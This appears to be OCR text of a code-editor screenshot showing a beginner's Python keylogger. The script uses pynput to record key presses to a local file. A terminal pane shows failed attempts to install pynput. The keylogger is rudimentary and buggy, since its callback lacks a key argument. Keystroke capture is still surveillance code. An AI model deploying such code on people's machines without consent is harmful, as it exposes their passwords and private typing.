 GITHUBPROJECTS
EXPLORER
OPEN EDITORS 1 unsaved
keylogger.py 4
GITHUBPROJECTS
keylogger.py 4
OUTLINE
TIMELINE
keylogger.py 4
keylogger.py > keyPressed
1 from pynput import keyboard
2
3 def keyPressed():
4     print(str(key))
5     with open("keyfile.txt", 'a') as logKey:
6         try:
7             char = key.char
8             logKey.write(char)
9         except:
10             print("Error getting char")
11
12 if __name__ == "__main__":
13     listener = keyboard.Listener(on_press=keyPressed)
14     listener.start()
15     input()
PROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL PORTS SPELL CHECKER 1 zsh
`RubyGems' were not loaded.
`error_highlight' was not loaded.
`did_you_mean' was not loaded.
`RubyGems' were not loaded.
`error_highlight' was not loaded.
`did_you_mean' was not loaded.
chruby: unknown Ruby: ruby-3.1.3
nem@Nems-iMac GITHUBPROJECTS % py -m pip install pynput
zsh: command not found: py
nem@Nems-iMac GITHUBPROJECTS % pip install pynput
zsh: command not found: pip
nem@Nems-iMac GITHUBPROJECTS % python -m pip install pynput
zsh: command not found: python
nem@Nems-iMac GITHUBPROJECTS %
1
1
0 4 1 0 Ln 10, Col 40 Spaces: 4 UTF-8 LF {} Python 3.9.6 64-bit Go Live Colorize Colorize: 0 variables Prettier